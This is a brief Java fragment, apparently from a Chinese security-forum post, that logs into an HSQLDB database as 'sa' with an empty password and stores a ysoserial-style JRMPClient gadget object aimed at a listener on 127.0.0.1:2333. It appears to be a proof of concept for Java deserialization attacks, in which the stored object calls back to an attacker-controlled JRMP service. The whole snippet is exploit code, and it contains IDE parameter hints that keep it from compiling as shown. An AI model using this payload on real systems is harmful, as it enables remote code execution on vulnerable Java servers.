 Class.forName("org.hsqldb.jdbc.JDBCDriver");
Connection connection = DriverManager.getConnection(dburl, user: "sa", password: "");
PreparedStatement preparedStatement = connection.prepareStatement( sql: "insert INTO MOVIES values(?,?)")
Object calc = new JRMPClient().getObject( command: "127.0.0.1:2333");
String s = "a" + System.currentTimeMillis();
preparedStatement.setString( parameterIndex: 1, x: "a"+System.currentTimeMillis());
preparedStatement.setObject( parameterIndex: 2,calc);
System.out.println(preparedStatement.executeUpdate());
System.out.println(preparedStatement);
preparedStatement.close();
先知社区